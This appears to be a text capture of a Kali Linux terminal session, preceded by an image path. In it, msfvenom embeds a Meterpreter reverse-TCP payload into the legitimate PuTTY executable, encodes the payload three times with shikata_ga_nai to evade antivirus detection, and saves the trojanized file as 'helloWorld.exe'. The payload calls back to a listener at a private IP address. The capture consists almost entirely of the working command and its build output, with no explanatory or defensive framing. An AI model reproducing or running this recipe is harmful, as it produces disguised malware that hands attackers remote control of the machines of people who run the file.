 ┌──(root㉿ kali)-[~]
└─# ls
putty.exe
┌──(root㉿ kali)-[~]
└─# msfvenom -a x86 --platform windows -x putty.exe -k -p windows/meterpreter/re
verse_tcp LHOST=192.168.240.140 LPORT=3232 -b "\x00" -e x86/shikata_ga_nai -i 3
-f exe -o helloWorld.exe
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai chosen with final size 435
Payload size: 435 bytes
Final size of exe file: 1873920 bytes
Saved as: helloWorld.exe
┌──(root㉿ kali)-[~]
└─# l
helloWorld.exe  putty.exe